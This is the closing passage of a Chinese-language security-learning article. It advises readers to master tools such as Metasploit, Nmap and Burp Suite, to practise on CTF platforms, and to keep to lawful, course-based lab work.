工具精通:深度掌握Metasploit、Nmap、Burp Suite等核心工具的原理与高级用法。

专项突破:分别深入研究Web安全、内网渗透、移动安全等不同领域。

攻防兼备:持续学习最新的攻击技术(APT报告)和防御方案,参与CTF比赛或攻防演练平台(如TryHackMe, HackTheBox)进行实战锻炼。

结论

通过将简单的实验操作与深层的原理分析、扩展的实战场景、互补的高级工具以及关键的防御视角相结合,本文的深度和实用价值将得到质的飞跃。这不仅有助于提升内容质量评分,更能真正帮助读者构建起从"脚本小子"到"安全专家"的桥梁,符合高质量技术文章的核心价值诉求。

注意本实验为课程安排请勿模仿,遵纪守法,从我做起。